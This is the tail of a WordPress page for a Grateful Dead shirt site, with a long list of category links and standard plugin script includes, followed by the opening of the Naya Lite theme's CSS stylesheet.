	<li class="cat-item cat-item-4051"><a href="https://gratefuldeadshirt.org/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-2040"><a href="https://gratefuldeadshirt.org/category/pretty/" >pretty</a>
</li>
	<li class="cat-item cat-item-3833"><a href="https://gratefuldeadshirt.org/category/printing/" >printing</a>
</li>
	<li class="cat-item cat-item-4014"><a href="https://gratefuldeadshirt.org/category/prism/" >prism</a>
</li>
	<li class="cat-item cat-item-3170"><a href="https://gratefuldeadshirt.org/category/psychedelia/" >psychedelia</a>
</li>
	<li class="cat-item cat-item-1455"><a href="https://gratefuldeadshirt.org/category/psychedelic/" >psychedelic</a>
</li>
	<li class="cat-item cat-item-3049"><a href="https://gratefuldeadshirt.org/category/psychic/" >psychic</a>
</li>
	<li class="cat-item cat-item-3987"><a href="https://gratefuldeadshirt.org/category/q-tees/" >q-tees</a>
</li>
	<li class="cat-item cat-item-2655"><a href="https://gratefuldeadshirt.org/category/q203/" >q203</a>
</li>
	<li class="cat-item cat-item-1405"><a href="https://gratefuldeadshirt.org/category/rain/" >rain</a>
</li>
	<li class="cat-item cat-item-1754"><a href="https://gratefuldeadshirt.org/category/rainbow/" >rainbow</a>
</li>
	<li class="cat-item cat-item-3088"><a href="https://gratefuldeadshirt.org/category/ralli/" >ralli</a>
</li>
	<li class="cat-item cat-item-2183"><a href="https://gratefuldeadshirt.org/category/ramble/" >ramble</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://gratefuldeadshirt.org/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-1618"><a href="https://gratefuldeadshirt.org/category/rarevintage/" >rarevintage</a>
</li>
	<li class="cat-item cat-item-2856"><a href="https://gratefuldeadshirt.org/category/ratdog/" >ratdog</a>
</li>
	<li class="cat-item cat-item-698"><a href="https://gratefuldeadshirt.org/category/read/" >read</a>
</li>
	<li class="cat-item cat-item-2443"><a href="https://gratefuldeadshirt.org/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://gratefuldeadshirt.org/category/reduced/" >reduced</a>
</li>
	<li class="cat-item cat-item-1599"><a href="https://gratefuldeadshirt.org/category/reprint81/" >reprint&#039;81</a>
</li>
	<li class="cat-item cat-item-2063"><a href="https://gratefuldeadshirt.org/category/request/" >request</a>
</li>
	<li class="cat-item cat-item-3312"><a href="https://gratefuldeadshirt.org/category/retire/" >retire</a>
</li>
	<li class="cat-item cat-item-2513"><a href="https://gratefuldeadshirt.org/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-1366"><a href="https://gratefuldeadshirt.org/category/return/" >return</a>
</li>
	<li class="cat-item cat-item-1967"><a href="https://gratefuldeadshirt.org/category/revolveawards/" >revolveawards</a>
</li>
	<li class="cat-item cat-item-3531"><a href="https://gratefuldeadshirt.org/category/rhythm/" >rhythm</a>
</li>
	<li class="cat-item cat-item-2755"><a href="https://gratefuldeadshirt.org/category/rican/" >rican</a>
</li>
	<li class="cat-item cat-item-3220"><a href="https://gratefuldeadshirt.org/category/rich/" >rich</a>
</li>
	<li class="cat-item cat-item-579"><a href="https://gratefuldeadshirt.org/category/rick/" >rick</a>
</li>
	<li class="cat-item cat-item-3128"><a href="https://gratefuldeadshirt.org/category/riders/" >riders</a>
</li>
	<li class="cat-item cat-item-1120"><a href="https://gratefuldeadshirt.org/category/ringer/" >ringer</a>
</li>
	<li class="cat-item cat-item-1263"><a href="https://gratefuldeadshirt.org/category/ripple/" >ripple</a>
</li>
	<li class="cat-item cat-item-3576"><a href="https://gratefuldeadshirt.org/category/risen/" >risen</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://gratefuldeadshirt.org/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-798"><a href="https://gratefuldeadshirt.org/category/rockmount/" >rockmount</a>
</li>
	<li class="cat-item cat-item-2504"><a href="https://gratefuldeadshirt.org/category/rogan/" >rogan</a>
</li>
	<li class="cat-item cat-item-3316"><a href="https://gratefuldeadshirt.org/category/rush/" >rush</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://gratefuldeadshirt.org/category/samba/" >samba</a>
</li>
	<li class="cat-item cat-item-3436"><a href="https://gratefuldeadshirt.org/category/scared/" >scared</a>
</li>
	<li class="cat-item cat-item-3922"><a href="https://gratefuldeadshirt.org/category/scarlet/" >scarlet</a>
</li>
	<li class="cat-item cat-item-1733"><a href="https://gratefuldeadshirt.org/category/screen/" >screen</a>
</li>
	<li class="cat-item cat-item-2220"><a href="https://gratefuldeadshirt.org/category/seller/" >seller</a>
</li>
	<li class="cat-item cat-item-1554"><a href="https://gratefuldeadshirt.org/category/selling/" >selling</a>
</li>
	<li class="cat-item cat-item-2727"><a href="https://gratefuldeadshirt.org/category/seuss/" >seuss</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://gratefuldeadshirt.org/category/shades/" >shades</a>
</li>
	<li class="cat-item cat-item-1912"><a href="https://gratefuldeadshirt.org/category/shakedown/" >shakedown</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://gratefuldeadshirt.org/category/shirt/" >shirt</a>
</li>
	<li class="cat-item cat-item-1526"><a href="https://gratefuldeadshirt.org/category/shirts/" >shirts</a>
</li>
	<li class="cat-item cat-item-4082"><a href="https://gratefuldeadshirt.org/category/shocked/" >shocked</a>
</li>
	<li class="cat-item cat-item-3539"><a href="https://gratefuldeadshirt.org/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-1653"><a href="https://gratefuldeadshirt.org/category/shopping/" >shopping</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://gratefuldeadshirt.org/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://gratefuldeadshirt.org/category/showing/" >showing</a>
</li>
	<li class="cat-item cat-item-3723"><a href="https://gratefuldeadshirt.org/category/sinew/" >sinew</a>
</li>
	<li class="cat-item cat-item-1910"><a href="https://gratefuldeadshirt.org/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-2741"><a href="https://gratefuldeadshirt.org/category/size/" >size</a>
</li>
	<li class="cat-item cat-item-2275"><a href="https://gratefuldeadshirt.org/category/skeleton/" >skeleton</a>
</li>
	<li class="cat-item cat-item-3572"><a href="https://gratefuldeadshirt.org/category/slipknot/" >slipknot</a>
</li>
	<li class="cat-item cat-item-3559"><a href="https://gratefuldeadshirt.org/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://gratefuldeadshirt.org/category/solstice/" >solstice</a>
</li>
	<li class="cat-item cat-item-3442"><a href="https://gratefuldeadshirt.org/category/something/" >something</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://gratefuldeadshirt.org/category/space/" >space</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://gratefuldeadshirt.org/category/spalding/" >spalding</a>
</li>
	<li class="cat-item cat-item-1354"><a href="https://gratefuldeadshirt.org/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-2551"><a href="https://gratefuldeadshirt.org/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-3943"><a href="https://gratefuldeadshirt.org/category/spend/" >spend</a>
</li>
	<li class="cat-item cat-item-3008"><a href="https://gratefuldeadshirt.org/category/spent/" >spent</a>
</li>
	<li class="cat-item cat-item-1449"><a href="https://gratefuldeadshirt.org/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-3685"><a href="https://gratefuldeadshirt.org/category/springteen/" >springteen</a>
</li>
	<li class="cat-item cat-item-3551"><a href="https://gratefuldeadshirt.org/category/stained/" >stained</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://gratefuldeadshirt.org/category/stanley/" >stanley</a>
</li>
	<li class="cat-item cat-item-3064"><a href="https://gratefuldeadshirt.org/category/starting/" >starting</a>
</li>
	<li class="cat-item cat-item-3528"><a href="https://gratefuldeadshirt.org/category/stencil/" >stencil</a>
</li>
	<li class="cat-item cat-item-3820"><a href="https://gratefuldeadshirt.org/category/stewart/" >stewart</a>
</li>
	<li class="cat-item cat-item-2624"><a href="https://gratefuldeadshirt.org/category/stimulus/" >stimulus</a>
</li>
	<li class="cat-item cat-item-1513"><a href="https://gratefuldeadshirt.org/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-3862"><a href="https://gratefuldeadshirt.org/category/storms/" >storms</a>
</li>
	<li class="cat-item cat-item-2150"><a href="https://gratefuldeadshirt.org/category/strange/" >strange</a>
</li>
	<li class="cat-item cat-item-3788"><a href="https://gratefuldeadshirt.org/category/sturgill/" >sturgill</a>
</li>
	<li class="cat-item cat-item-2146"><a href="https://gratefuldeadshirt.org/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-1783"><a href="https://gratefuldeadshirt.org/category/sugaree/" >sugaree</a>
</li>
	<li class="cat-item cat-item-2986"><a href="https://gratefuldeadshirt.org/category/summer/" >summer</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://gratefuldeadshirt.org/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1839"><a href="https://gratefuldeadshirt.org/category/swarovski/" >swarovski</a>
</li>
	<li class="cat-item cat-item-3190"><a href="https://gratefuldeadshirt.org/category/sweet/" >sweet</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://gratefuldeadshirt.org/category/t-shirt/" >t-shirt</a>
</li>
	<li class="cat-item cat-item-1726"><a href="https://gratefuldeadshirt.org/category/talkin/" >talkin</a>
</li>
	<li class="cat-item cat-item-3636"><a href="https://gratefuldeadshirt.org/category/taste/" >taste</a>
</li>
	<li class="cat-item cat-item-1607"><a href="https://gratefuldeadshirt.org/category/team/" >team</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://gratefuldeadshirt.org/category/tees/" >tees</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://gratefuldeadshirt.org/category/terrapin/" >terrapin</a>
</li>
	<li class="cat-item cat-item-3611"><a href="https://gratefuldeadshirt.org/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://gratefuldeadshirt.org/category/texas/" >texas</a>
</li>
	<li class="cat-item cat-item-3331"><a href="https://gratefuldeadshirt.org/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-3579"><a href="https://gratefuldeadshirt.org/category/thousands/" >thousands</a>
</li>
	<li class="cat-item cat-item-2581"><a href="https://gratefuldeadshirt.org/category/thrashed/" >thrashed</a>
</li>
	<li class="cat-item cat-item-1576"><a href="https://gratefuldeadshirt.org/category/thrift/" >thrift</a>
</li>
	<li class="cat-item cat-item-2745"><a href="https://gratefuldeadshirt.org/category/thrifted/" >thrifted</a>
</li>
	<li class="cat-item cat-item-2635"><a href="https://gratefuldeadshirt.org/category/thrifting/" >thrifting</a>
</li>
	<li class="cat-item cat-item-1780"><a href="https://gratefuldeadshirt.org/category/thursday/" >thursday</a>
</li>
	<li class="cat-item cat-item-3241"><a href="https://gratefuldeadshirt.org/category/took/" >took</a>
</li>
	<li class="cat-item cat-item-2817"><a href="https://gratefuldeadshirt.org/category/tops/" >tops</a>
</li>
	<li class="cat-item cat-item-2291"><a href="https://gratefuldeadshirt.org/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-2388"><a href="https://gratefuldeadshirt.org/category/tragic/" >tragic</a>
</li>
	<li class="cat-item cat-item-4133"><a href="https://gratefuldeadshirt.org/category/trashed/" >trashed</a>
</li>
	<li class="cat-item cat-item-3521"><a href="https://gratefuldeadshirt.org/category/trendsend/" >trendsend</a>
</li>
	<li class="cat-item cat-item-4097"><a href="https://gratefuldeadshirt.org/category/tried/" >tried</a>
</li>
	<li class="cat-item cat-item-1787"><a href="https://gratefuldeadshirt.org/category/trip/" >trip</a>
</li>
	<li class="cat-item cat-item-1690"><a href="https://gratefuldeadshirt.org/category/truckin/" >truckin</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://gratefuldeadshirt.org/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-3145"><a href="https://gratefuldeadshirt.org/category/trump/" >trump</a>
</li>
	<li class="cat-item cat-item-3347"><a href="https://gratefuldeadshirt.org/category/trunk/" >trunk</a>
</li>
	<li class="cat-item cat-item-1903"><a href="https://gratefuldeadshirt.org/category/trying/" >trying</a>
</li>
	<li class="cat-item cat-item-2036"><a href="https://gratefuldeadshirt.org/category/tuna/" >tuna</a>
</li>
	<li class="cat-item cat-item-3463"><a href="https://gratefuldeadshirt.org/category/ukrainians/" >ukrainians</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://gratefuldeadshirt.org/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://gratefuldeadshirt.org/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-3919"><a href="https://gratefuldeadshirt.org/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://gratefuldeadshirt.org/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-885"><a href="https://gratefuldeadshirt.org/category/uncle/" >uncle</a>
</li>
	<li class="cat-item cat-item-3290"><a href="https://gratefuldeadshirt.org/category/unreal/" >unreal</a>
</li>
	<li class="cat-item cat-item-3007"><a href="https://gratefuldeadshirt.org/category/unworn/" >unworn</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://gratefuldeadshirt.org/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-2901"><a href="https://gratefuldeadshirt.org/category/vhtf/" >vhtf</a>
</li>
	<li class="cat-item cat-item-1036"><a href="https://gratefuldeadshirt.org/category/videoof/" >videoof</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://gratefuldeadshirt.org/category/vintae/" >vintae</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://gratefuldeadshirt.org/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-3632"><a href="https://gratefuldeadshirt.org/category/vintage9192/" >vintage&#039;91&#039;92</a>
</li>
	<li class="cat-item cat-item-1977"><a href="https://gratefuldeadshirt.org/category/vintage94/" >vintage&#039;94</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://gratefuldeadshirt.org/category/vintage96/" >vintage&#039;96</a>
</li>
	<li class="cat-item cat-item-2070"><a href="https://gratefuldeadshirt.org/category/vintagezac/" >vintagezac</a>
</li>
	<li class="cat-item cat-item-3918"><a href="https://gratefuldeadshirt.org/category/vinyl/" >vinyl</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://gratefuldeadshirt.org/category/vlog/" >vlog</a>
</li>
	<li class="cat-item cat-item-2759"><a href="https://gratefuldeadshirt.org/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-3843"><a href="https://gratefuldeadshirt.org/category/vntge/" >vntge</a>
</li>
	<li class="cat-item cat-item-2937"><a href="https://gratefuldeadshirt.org/category/volkswagen/" >volkswagen</a>
</li>
	<li class="cat-item cat-item-3240"><a href="https://gratefuldeadshirt.org/category/vote/" >vote</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://gratefuldeadshirt.org/category/vtg78/" >vtg&#039;78</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://gratefuldeadshirt.org/category/vtg90/" >vtg&#039;90</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://gratefuldeadshirt.org/category/vtg93/" >vtg&#039;93</a>
</li>
	<li class="cat-item cat-item-2669"><a href="https://gratefuldeadshirt.org/category/vtg95/" >vtg&#039;95</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://gratefuldeadshirt.org/category/wake/" >wake</a>
</li>
	<li class="cat-item cat-item-1267"><a href="https://gratefuldeadshirt.org/category/walkin/" >walkin</a>
</li>
	<li class="cat-item cat-item-2163"><a href="https://gratefuldeadshirt.org/category/walking/" >walking</a>
</li>
	<li class="cat-item cat-item-3250"><a href="https://gratefuldeadshirt.org/category/walmart/" >walmart</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://gratefuldeadshirt.org/category/wanted/" >wanted</a>
</li>
	<li class="cat-item cat-item-3052"><a href="https://gratefuldeadshirt.org/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://gratefuldeadshirt.org/category/waving/" >waving</a>
</li>
	<li class="cat-item cat-item-2729"><a href="https://gratefuldeadshirt.org/category/weeks/" >weeks</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://gratefuldeadshirt.org/category/ween/" >ween</a>
</li>
	<li class="cat-item cat-item-2344"><a href="https://gratefuldeadshirt.org/category/weir/" >weir</a>
</li>
	<li class="cat-item cat-item-1719"><a href="https://gratefuldeadshirt.org/category/weird/" >weird</a>
</li>
	<li class="cat-item cat-item-3506"><a href="https://gratefuldeadshirt.org/category/went/" >went</a>
</li>
	<li class="cat-item cat-item-1613"><a href="https://gratefuldeadshirt.org/category/wharf/" >wharf</a>
</li>
	<li class="cat-item cat-item-1773"><a href="https://gratefuldeadshirt.org/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-2743"><a href="https://gratefuldeadshirt.org/category/wheres/" >where&#039;s</a>
</li>
	<li class="cat-item cat-item-1645"><a href="https://gratefuldeadshirt.org/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://gratefuldeadshirt.org/category/willie/" >willie</a>
</li>
	<li class="cat-item cat-item-2696"><a href="https://gratefuldeadshirt.org/category/wilson/" >wilson</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://gratefuldeadshirt.org/category/wobf/" >wobf</a>
</li>
	<li class="cat-item cat-item-3638"><a href="https://gratefuldeadshirt.org/category/womans/" >woman&#039;s</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://gratefuldeadshirt.org/category/wonders/" >wonders</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://gratefuldeadshirt.org/category/woodstock/" >woodstock</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://gratefuldeadshirt.org/category/xlxxl/" >xlxxl</a>
</li>
	<li class="cat-item cat-item-1079"><a href="https://gratefuldeadshirt.org/category/xsxxs/" >xsxxs</a>
</li>
	<li class="cat-item cat-item-3036"><a href="https://gratefuldeadshirt.org/category/yards/" >yards</a>
</li>
		</ul>
</div>    </aside>
<!-- #sidebar-->    </div>
</section>
<!-- .block-->
                <footer id="footer" class="block">
            <div class="container">
                <div class="eleven columns">
                    <div class="site-info"> &copy; 2026. "Grateful Dead Shirt".     A theme by <a href="https://sampression.com" target="_blank" title="Sampression">Sampression</a>. Powered by <a href="https://wordpress.org/" title="WordPress" target="_blank" >WordPress</a>.
</div>
                </div>
                <div class="five columns">
                    <div class="social-connect social-footer">
                                            </div>
                </div>
            </div>
        </footer>        
            </div>
    <!--/#inner-wrapper-->
</div>
<!--/#wrapper-->
<!--[if lt IE 9]>
    <script src="https://gratefuldeadshirt.org/wp-content/themes/default/lib/js/selectivizr.js?v=1.0.1"></script>
<![endif]-->
<!-- Prompt IE 6 users to install Chrome Frame -->
<!--[if lt IE 7 ]>
	<script src="//ajax.googleapis.com/ajax/libs/chrome-frame/1.0.3/CFInstall.min.js"></script>
    <script>window.attachEvent("onload",function(){CFInstall.check({mode:"overlay"})})</script>
	<script src="https://gratefuldeadshirt.org/wp-content/themes/default/lib/js/dd_belatedpng.js"></script>
	<script> DD_belatedPNG.fix('img, .png-bg'); </script>
<![endif]-->
<script type='text/javascript' src='https:///gratefuldeadshirt.org/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/gratefuldeadshirt.org\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///gratefuldeadshirt.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///gratefuldeadshirt.org/wp-content/themes/default/lib/js/plugins.js?ver=1.0'></script>
<script type='text/javascript' src='https:///gratefuldeadshirt.org/wp-content/themes/default/lib/js/main.js?ver=1.0'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://gratefuldeadshirt.org/wp-content/themes/default/style.css?ver=4.1.1
body_size: 6867
content:
/*
Theme Name: Naya Lite
Theme URI: https://sampression.com/themes/naya-lite
Author: Sampression
Author URI: https://sampression.com
Description: Naya Lite is a minimal responsive blogging theme. While its design is basic and it manages to strictly stick to the idea of a good old fashioned blog, its features emphasize on being more modern and state-of-the-art. Naya Lite’s design will take your web presence back to the early days of blogging while its functionality will make sure you reach out to your current audiences and their multiple internet devices. Being both responsive and retina-ready while still maintaining the look of a classic blog, Naya Lite perfectly manages to combine the past and future of blog design.
Version: 1.0.11
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Tags: black, brown, orange, tan, white, yellow, light, one-column, two-columns, right-sidebar, responsive-layout, custom-header, custom-background, custom-menu, editor-style, featured-images, full-width-template, microformats, post-formats, sticky-post, theme-options
Text Domain: sampression
*/

/*
WARNING! DO NOT EDIT THIS FILE!
To make it easy to update your theme, you should not edit the styles in this file. Instead use
the custom.css file to add your styles. You can copy a style from this file and paste it in
custom.css and it will override the style in this file. You have been warned! :)
*/


/**
 * Table of Content
 *
 * 01.0 - Import css
 * 02.0 - Reset & Basics (Inspired by E. Meyers)
 * 03.0 - Basic Styles
 * 04.0 - Typography
 * 05.0 - Helper classes
 * 06.0 - Basic WordPress Classes
 * 07.0 - Clearing
 * 08.0 - Lists
 * 09.0 - Images
 * 10.0 - Buttons
 * 11.0 - Forms
 * 12.0 - Custom Classes
 * 13.0 - Layout
 *
 * -----------------------------------------------------------------------------
 */


/**
 * 01.0 Import css
 * -----------------------------------------------------------------------------
 */

    @import url(lib/css/base-960.css);


/**
 * 02.0 Reset & Basics (Inspired by E. Meyers)
 * -----------------------------------------------------------------------------
 */

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
    padding: 0;
    border: 0;
    margin: 0;
    font-size: 100%;
    font: inherit;
    vertical-align: baseline; 
}

article, 
aside, 
details, 
figcaption, 
figure, 
footer, 
header, 
hgroup, 
menu, 
nav, 
section {
    display: block; 
}

body {
    line-height: 1;
}

blockquote, q {
    quotes: none; 
}

blockquote:before, 
blockquote:after,
q:before, 
q:after {
    content: '';
    content: none; 
}

table {
    border-collapse: collapse;
    border-spacing: 0; 
}

table, 
th, 
td {
    border: 1px solid #e5e5e5;
}

caption, 
th, 
td {
    font-weight: normal;
    text-align: left;
}

table {
    width: 100%;
    border-collapse: separate;
    border-spacing: 0;
    border-width: 1px 0 0 1px;
    margin-bottom: 24px;
}

.entry-content table, 
.comment-content table {
    margin-bottom: 24px;
    line-height: 1.28571;
}

td {
    padding: 8px;
    border-width: 0 1px 1px 0;
}

th {
    padding: 8px;
    border-width: 0 1px 1px 0;
    text-transform: uppercase;
    color: #666;
    font-weight: bold;
}

html,
body {
    width: 100%
}


/**
 * 03.0 Basic Styles
 * -----------------------------------------------------------------------------
 */

body {
    background: #FFFFFF;
    color: #333333;
    font: 18px/1.6 'Droid Serif', serif;
    -webkit-font-smoothing: antialiased; /* Fix for webkit rendering */
    -webkit-text-size-adjust: 100%;  
}

/* Highlight Color */

::-moz-selection { 
    background: #57b94a; 
    color: #fff; 
    text-shadow: none; 
}

::selection { 
    background: #57b94a; 
    color: #fff; 
    text-shadow: none; 
}

/* Device onclick */

a:link { 
    -webkit-tap-highlight-color: transparent; 
}

/* Links */

a,
a:visited {
    color: #45933a;
    text-decoration: none;
    outline: 0;
}

a:hover,
a:focus { 
    color: #000000;
    outline: 0;
}

a:focus {
    text-decoration: none;
}


/**
 * 04.0 Typography
 * -----------------------------------------------------------------------------
 */

h1,
h2,
h3,
h4,
h5,
h6 {
    margin-bottom: 15px;    
    color: #000000;
    font-family: 'Kreon', serif;
    font-weight: normal; 
    line-height: 1.3;
}

h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a { 
    font-weight: inherit; 
}

h1 { 
    font-size: 36px;
}

h2 { 
    font-size: 32px;
}

h3 { 
    font-size: 28px;
}

h4 { 
    font-size: 24px;
}

h5 { 
    font-size: 20px;
}

h6 { 
    font-size: 16px;
}

p { 
    margin: 0 0 25px 0; 
}

p { 
    margin: 0 0 20px 0; 
}

p img { 
    margin: 0; 
}

em { 
    font-style: italic; 
}

strong { 
    font-weight: bold;
}

small { 
    font-size: 90%; 
}


/*	Blockquotes  */

blockquote, 
blockquote p { 
    color: #333333; 
    font-style: italic;
}

blockquote cite { 
    display: block; 
    color: #555; 
    font-size: 12px; 
}

blockquote cite:before { 
    content: "\2014 \0020"; 
}

blockquote cite a,
blockquote cite a:visited,
blockquote cite a:visited { 
    color: #555; 
}

hr {
    padding: 10px 0 0;
    border: none;
    border-bottom: 1px solid #a8a471;
    margin-bottom: 30px;
    -moz-box-shadow: 0 1px #ffffff;
    -webkit-box-shadow: 0 1px #ffffff;
    box-shadow: 0 1px #ffffff;
}


/**
 * 05.0 Helper classes
 * -----------------------------------------------------------------------------
 */

.ir { 
    display: block;
    overflow: hidden;  
    background-repeat: no-repeat; 
    text-indent: -999em; 
    text-align: left; 
    direction: ltr; 
}

.hidden { 
    display: none; 
    visibility: hidden; 
}

.visuallyhidden { 
    position: absolute !important; 
    clip: rect(1px 1px 1px 1px);  
    clip: rect(1px, 1px, 1px, 1px); 
}

.invisible { 
    visibility: hidden; 
}

.col { 
    display: inline; 
    float: left;
}	


/**
 * 06.0 Basic WordPress Classes
 * -----------------------------------------------------------------------------
 */

/* Aligns, prev next links */

.alignleft {
    float:left;
}

.alignright {
    float:right;
}

.aligncenter, 
div.aligncenter {
    display: block;	
    margin-left: auto;
    margin-right: auto;
}

.navigation,
.comment-navigation {
    display: block;
    clear:both;
}

.navigation {
    padding-bottom: 70px;	
    margin-top: 40px;
}

.comment-navigation {
    padding-bottom: 5px;
    margin-top: 15px;
}

.attachment a { 
    border:0;
}

.navigation a img {
    border-radius:0; 
    border:none
}

.navigation-image a {
    border:none
}	

/* images */

p img { 
    max-width: 100%;
    padding: 0; 
}

img.centered { 
    display: block; 
    margin-left: auto; 
    margin-right: auto;
}

img.alignright { 
    display: inline;
    margin: 0 0 2px 20px; 
}

img.alignleft {
    display: inline; 
    margin: 0 20px 2px 0; 
}

.alignright { 
    float: right; 
}

.alignleft { 
    float: left; 
}

/* Captions */

.wp-caption {
    position:relative;	
    max-width:100%;
    padding: 5px 0 0;	
    margin: 5px 20px 25px 0px;	
    -webkit-border-radius: 3px;	
    -khtml-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px; 
    text-align: center; 
}

.wp-caption img { 
    padding: 0; 
    border: 0 none;
    margin: 0;
}

.wp-caption p.wp-caption-text { 
    width: 100%; 
    padding: 10px 0; 
    margin: 0; 
    color: #000; 
    font-size: 14px; 
    line-height: 16px; 
    text-align: center;     
}

/* Various Tags & Classes */

acronym, 
abbr, 
span.caps { 
    cursor: help;
}

acronym, abbr {	
    border-bottom: 1px dashed #999;
}

.center { 
    text-align: center;
}

.hidden { 
    display: none;
}

.screen-reader-text { 
    position: absolute; 
    left: -1000em;
}


/**
 * 07.0 Clearing
 * -----------------------------------------------------------------------------
 */

/* Self Clearing Goodness */
.container:after { 
    content: "\0020"; 
    display: block; 
    visibility: hidden;  
    clear: both; 
    height: 0; 
}

/* Use clearfix class on parent to clear nested columns,
or wrap each row of columns in a <div class="row"> */

.clearfix:before,
.clearfix:after,
.row:before,
.row:after {
    content: '\0020';
    display: block;
    visibility: hidden;
    overflow: hidden;
    width: 0;
    height: 0; 
}

.row:after,
.clearfix:after {
    clear: both; 
}

.row,
.clearfix {
    zoom: 1; 
}

/* You can also use a <br class="clear" /> to clear columns */

.clear {
    display: block;
    overflow: hidden;
    visibility: hidden;
    clear: both;
    width: 0;
    height: 0;
}

.clearboth {
    clear: both;
}


/**
 * 08.0 Lists
 * -----------------------------------------------------------------------------
 */

ol {
    margin: 0 0 20px 28px;
    list-style-position: outside;
    list-style-type: decimal;
}

ol ol {
    list-style: lower-alpha outside none;
}

ol ol ol {
    list-style: lower-roman outside none;
}

ol ol ol ol {
    list-style: upper-alpha outside none;
}

ol ol ol ol ol {
    list-style: lower-alpha outside none;
}

ul {
    margin: 0 0 20px 18px;
}

ul li,
ol li {
    margin: 5px;
}

ul ol,
ol ul,
ol ol,
ul ul {
    margin-bottom: 0;
}

dl {
    margin: 0 0 18px 3px;
}

dl dt {
    margin: 12px 0 0;
    font-weight: bold;
}

dl dd {
    margin: 6px 0 0 24px;
}

code,
kbd,
tt,
var,
samp,
pre {
    -moz-hyphens: none;
    font-family: monospace,serif;
    font-size: 15px;
    line-height: 1.6;
}

pre {
    overflow: auto;
    -moz-box-sizing: border-box;
    max-width: 100%;
    padding: 12px;
    border: 1px solid rgba(0, 0, 0, 0.1);
    margin-bottom: 24px;
    white-space: pre-wrap;
    word-wrap: break-word;
}

mark,
ins {
    background: none repeat scroll 0 0 #FFF9C0;
    text-decoration: none;
}

cite,
dfn,
em,
i {
    font-style: italic;
}

sup,
sub {
    font-size: 60%;
}


/**
 * 09.0 Images
 * -----------------------------------------------------------------------------
 */

img {
    max-width: 100%;
    width: auto;
    height: auto;
    border: 0 none;
    vertical-align: middle;
}


/**
 * 10.0 Buttons
 * -----------------------------------------------------------------------------
 */

input[type="submit"],
input[type="button"],
.button {
    border: none;
    background: none repeat scroll 0 0 #57B94A;
    padding:10px 15px;
    color: #ffffff;
    font-family: 'Droid Serif', serif;
    font-size: 18px;
